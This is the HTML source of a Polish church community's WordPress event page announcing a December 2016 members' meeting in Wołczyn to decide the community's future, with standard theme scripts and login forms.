	<li  class="menu-item-1075 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kim-jestesmy/">Kim jesteśmy</a>	<li  class="menu-item-76 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/o-nas/">W co wierzymy</a>	<li  class="menu-item-53 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/wizja-i-cele/">Wizja i cele</a>	<li  class="menu-item-178 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/liderzy/">Liderzy</a>	<li  class="menu-item-2042 menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/polityka-prywatnosci/">Polityka prywatności</a></ul>
<li  class="menu-item-78 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children "><a href="https://www.wolczyndlajezusa.pl">Media<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1533 menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.wolczyndlajezusa.pl/index.php/category/artykuly/">Artykuły</a>	<li  class="menu-item-165 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kazania/">Kazania</a>	<li  class="menu-item-296 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/galeria/">Galeria</a></ul>
<li  class="menu-item-61 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children "><a href="https://www.wolczyndlajezusa.pl">Nasza działalność<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-70 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/spotkania-mlodziezowe/">Spotkania młodzieżowe</a>	<li  class="menu-item-801 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/szkolka-niedzielna/">Nauczanie biblijne dla dzieci</a>	<li  class="menu-item-71 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/grupy-domowe/">Grupy domowe</a></ul>
<li  class="menu-item-89 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kalendarz-wydarzen/">Wydarzenia<span class="nav-line"></span></a><li  class="menu-item-2912 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/wesprzyj-nas/">Wesprzyj nas<span class="nav-line"></span></a><li  class="menu-item-110 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kontakt/">Kontakt<span class="nav-line"></span></a></ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url();
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.4.1 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Wołczyn dla Jezusa." href="https://www.wolczyndlajezusa.pl" class="home"><span property="name">Wołczyn dla Jezusa</span></a><meta property="position" content="1"></span></li>
<li class="archive post-event-archive"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Events." href="https://www.wolczyndlajezusa.pl/index.php/event/" class="archive post-event-archive"><span property="name">Events</span></a><meta property="position" content="2"></span></li>
<li class="post post-event current-item"><span property="itemListElement" typeof="ListItem"><span property="name">Niedziela wspólnej decyzji</span><meta property="position" content="3"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-10 col-sm-10">
  <h1 class="">
    Events  </h1>
</div>    </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full">    <div class="container post-967 event type-event status-publish hentry" id="post-967">
		<div class="row">
            		</div>
        <div class="row main-content-row">
            <div class="col-md-9" id="content-col">
                                <header class="single-post-header clearfix">
                    <nav class="btn-toolbar pull-right">
                        <a href="javascript:" onclick="window.print();" class="btn btn-default" data-placement="bottom" data-toggle="tooltip" data-original-title="Print" rel="tooltip"><i class="fa fa-print"></i></a>
                        <a href="mailto:info@wolczyndlajezusa.pl" class="btn btn-default" data-placement="bottom" data-toggle="tooltip" data-original-title="Contact us" rel="tooltip"><i class="fa fa-envelope"></i></a>
                        <a href="http://maps.google.com/?q=Młyńska 14,
Wołczyn" class="btn btn-default" data-placement="bottom" data-toggle="tooltip" data-original-title="Event Address" rel="tooltip" target="_blank"><i class="fa fa-map-marker"></i></a>                    </nav>
                    <h2 class="post-title">Niedziela wspólnej decyzji                                            </h2>
                </header>
                <article class="post-content">
                    <div class="event-description">
                                                <div class="spacer-20"></div>
                        <div class="row">
                            <div class="col-md-8">
                                                                    <div class="panel panel-default">
                                        <div class="panel-heading">
                                            <h3 class="panel-title">Event details</h3>
                                        </div>
                                        <div class="panel-body">
                                            <ul class="info-table">
                                                <li class="event-custom"><i class="fa fa-calendar"></i> <strong>niedziela</strong> | 4 grudnia 2016</li><li class="event-custom"><i class="fa fa-clock-o"></i> 11:00</li><li class="event-custom"><i class="fa fa-map-marker"></i> Młyńska 14,
Wołczyn</li>                                            </ul>
                                        </div>
                                    </div>
                                

                            </div>
                            <div class="col-md-4">
                                <div class="share-bar"><ul class="share-buttons"></ul>
            </div>                            </div>
                        </div>

                        <div class="page-content">
                            <p><img fetchpriority="high" decoding="async" class="alignnone wp-image-968 size-full" src="https://www.wolczyndlajezusa.pl/wp-content/uploads/Niedziela_decyzji.png" alt="niedziela_decyzji" width="1040" height="414" /></p>
<p>&nbsp;</p>
<p>W niedzielę 4 grudnia 2016 podejmiemy wspólnie decyzję o przyszłości naszej wspólnoty na wiele lat. Jeśli należysz do &#8220;WdJ&#8221; nie może cię zabraknąć.</p>
                         </div>
                                                <!-- Save event options -->
                        <div class="dropdown nc-save-event">
                            <button id="dLabel" class="btn btn-default" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                Save Event to Calendar                                <span class="caret"></span>
                            </button>
                            <ul class="dropdown-menu" aria-labelledby="dLabel">
                                <li><a target="_blank" href="/index.php/event/niedziela-wspolnej-decyzji/?action=icalendar&#038;edate=2026-01-31&#038;id=967&#038;key=imic_save_event" title="Save to iCalendar"><i class="fa fa-calendar-plus-o"></i> Save to iCalendar</a></li>
                                <li><a target="_blank" href="/index.php/event/niedziela-wspolnej-decyzji/?action=gcalendar&#038;edate=2026-01-31&#038;id=967&#038;key=imic_save_event" title="Save to Google Calendar"><i class="fa fa-google"></i> Save to Google Calendar</a></li>
                                <li><a target="_blank" href="/index.php/event/niedziela-wspolnej-decyzji/?action=outlook&#038;edate=2026-01-31&#038;id=967&#038;key=imic_save_event" title="Save to Outlook"><i class="fa fa-envelope-o"></i> Save to Outlook</a></li>
                                <li><a target="_blank" href="/index.php/event/niedziela-wspolnej-decyzji/?action=outlooklive&#038;edate=2026-01-31&#038;id=967&#038;key=imic_save_event" title="Save to Outlook Online"><i class="fa fa-cloud-download"></i> Save to Outlook Online</a></li>
                                <li><a target="_blank" href="/index.php/event/niedziela-wspolnej-decyzji/?action=yahoo&#038;edate=2026-01-31&#038;id=967&#038;key=imic_save_event" title="Save to Yahoo! Calendar"><i class="fa fa-yahoo"></i> Save to Yahoo! Calendar</a></li>
                            </ul>
                        </div>
                    </div>
                </article>
                    </div>
        <div class="modal fade" id="PaymentModal" tabindex="-1" data-backdrop="static" role="dialog" aria-labelledby="PaymentModalLabel" aria-hidden="true">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                        <h4 class="modal-title" id="myModalLabel">Zarejestruj się w turnieju :<span class="accent-color payment-to-cause">Niedziela wspólnej decyzji</span></h4>
                    </div>
                    <div class="modal-body">
                                                    <div class="tabs">
                                <ul class="nav nav-tabs">
                                    <li class="active"> <a data-toggle="tab" href="#login-user-form"> Login </a> </li>
                                    <li> <a data-toggle="tab" href="#register-user-form"> Rejestracja </a> </li>
                                </ul>
                                <div class="tab-content">
                                    <div id="login-user-form" class="tab-pane active">
                                        <form id="login" action="login" method="post">
                                                                                        <input type="hidden" class="redirect_login" name="redirect_login" value="https://www.wolczyndlajezusa.pl/index.php/event/niedziela-wspolnej-decyzji/?event_date=2016-12-04&#038;login=1" />
                                            <div class="input-group">
                                                <span class="input-group-addon"><i class="fa fa-user"></i></span>
                                                <input class="form-control input1" id="loginname" type="text" name="loginname">
                                            </div>
                                            <br>
                                            <div class="input-group">
                                                <span class="input-group-addon"><i class="fa fa-lock"></i></span>
                                                <input class="form-control input1" id="password" type="password" name="password">
                                            </div>
                                            <div class="checkbox">
                                                <input type="checkbox" checked="checked" value="true" name="rememberme" id="rememberme" class="checkbox"> Remember Me!                                            </div>
                                            <input class="submit_button btn btn-primary button2" type="submit" value="Login Now" name="submit">
                                            <input type="hidden" id="security" name="security" value="fab9d8fd93" /><input type="hidden" name="_wp_http_referer" value="/index.php/event/niedziela-wspolnej-decyzji/" /><p class="status"></p>
                                        </form>
                                    </div>
                                    <div id="register-user-form" class="tab-pane">
                                        <form method="post" id="registerform" name="registerform" class="register-form">
                                                                                        <input type="hidden" class="redirect_register" name="redirect_register" value="https://www.wolczyndlajezusa.pl/index.php/event/niedziela-wspolnej-decyzji/?event_date=2016-12-04&#038;login=1" />
                                            <div class="input-group">
                                                <span class="input-group-addon"><i class="fa fa-user"></i></span>
                                                <input type="text" name="username" id="username" class="form-control" placeholder="Username">
                                            </div>
                                            <br>
                                            <div class="input-group">
                                                <span class="input-group-addon"><i class="fa fa-envelope"></i></span>
                                                <input type="email" name="email" id="email" class="form-control" placeholder="E-mail">
                                            </div>
                                            <br>
                                            <div class="input-group">
                                                <span class="input-group-addon"><i class="fa fa-lock"></i></span>
                                                <input type="password" name="pwd1" id="pwd1" class="form-control" placeholder="Password">
                                            </div>
                                            <br>
                                            <div class="input-group">
                                                <span class="input-group-addon"><i class="fa fa-refresh"></i></span>
                                                <input type="password" name="pwd2" id="pwd2" class="form-control" placeholder="Repeat Password">
                                            </div>
                                            <br>
                                            <input type="hidden" name="image_path" id="image_path" value="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch">
                                            <input type="hidden" name="task" id="task" value="register" />
                                            <button type="submit" id="submit" class="btn btn-primary">Register Now</button>
                                        </form>
                                        <div class="clearfix"></div>
                                        <div id="message"></div>
                                    </div>
                                </div>
                            </div>                    </div>
                    <div class="modal-footer">
                        <p class="small short"></p>
                    </div>
                </div>
            </div>
        </div>
                    <!-- Start Sidebar -->
            <div class="col-md-3 sidebar" id="sidebar-col">
                            </div>
            <!-- End Sidebar -->
            </div>
</div>
</div></div><footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>&copy; 2026 Wołczyn dla Jezusa. Wszelkie prawa zastrzeżone</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="https://www.facebook.com/wolczyndlajezusa/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com/channel/UCxvtWnAKUMb9vnJJFMjFhNA" target="_blank"><i class="fa fa-youtube"></i></a><a href="mailto:info@wolczyndlajezusa.pl"><i class="fa fa-envelope"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
                opacity: 0.5,
                social_tools: "",
                deeplinking: false,
                allow_resize: 1,
                show_title: true,
                theme: 'pp_default',
            });
        });
    </script>
    <script>
        jQuery(document).ready(function() {
            jQuery('a[href^="https://www.google.com/calendar/"]').attr('target', '_blank');
        });
    </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type ="text/javascript">jQuery(document).ready(function(){

});</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.wolczyndlajezusa.pl/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674251030' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="cause-front-jquery-js-extra">
var cause = {"register":"Rejestracja","paypal":"Pay For Event"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/imi-causes/js/cause.js?ver=6.4.7" id="cause-front-jquery-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=4.4" id="imic_calender_updated-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/prettyphoto/js/prettyphoto.js?ver=4.4" id="imic_jquery_prettyphoto-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=4.4" id="imic_event_scripts-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=4.4" id="imic_jquery_bootstrap-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=4.4" id="imic_jquery_helper_plugins-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=4.4" id="imic_jquery_waypoints-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=4.4" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=4.4" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/www.wolczyndlajezusa.pl\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/init.js?ver=4.4" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1769903611"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=4.4" id="imic_jquery_countdown-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=4.4" id="imic_jquery_countdown_init-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=4.4" id="imic_sticky-js"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.4.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.4.7" id="event_ajax-js"></script>

		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie zgodnie z polityką prywatności RODO. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Zgoda">Zgoda</a><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Dowiedz się więcej">Dowiedz się więcej</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>